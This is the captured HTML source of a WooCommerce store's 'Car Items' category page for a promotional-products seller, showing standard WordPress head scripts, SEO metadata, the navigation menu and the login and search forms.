

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product-category/car-items/?product_view=grid&product_orderby=name
body_size: 13437
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Car Items Archives - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product-category/car-items/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Car Items Archives - ALS printWHink" />
	<meta property="og:url" content="https://printwhink.com/product-category/car-items/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printwhink.com/product-category/car-items/","url":"https://printwhink.com/product-category/car-items/","name":"Car Items Archives - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product-category/car-items/#primaryimage"},"image":{"@id":"https://printwhink.com/product-category/car-items/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-rotated.jpg","breadcrumb":{"@id":"https://printwhink.com/product-category/car-items/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product-category/car-items/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-rotated.jpg","contentUrl":"https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-rotated.jpg","width":1512,"height":1512},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product-category/car-items/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"Car Items"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Car Items Category Feed" href="https://printwhink.com/product-category/car-items/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.11.0' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/a0c9778f62784968adaa121b6d6396be.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.11.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product_cat/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-car-items term-132 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2081">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-697c6bbb91899" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-697c6bbb91899" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-697c6bbb91899"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-697c6bbb91899" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
